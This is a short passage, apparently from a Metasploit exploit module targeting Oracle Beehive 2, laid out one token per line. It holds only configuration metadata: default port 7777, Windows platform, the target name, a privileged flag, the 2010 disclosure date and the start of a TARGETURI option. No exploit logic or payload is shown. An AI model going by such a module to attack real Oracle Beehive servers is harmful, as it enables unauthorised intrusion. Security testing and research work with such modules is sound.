
194091.html'
]
]
,
'DefaultOptions'
=
>
{
'RPORT'
=
>
7777
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Oracle Beehive 2'
,
{
}
]
]
,
'Privileged'
=
>
true
,
'DisclosureDate'
=
>
'Jun 09 
2010'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
"Oracle Beehive's base 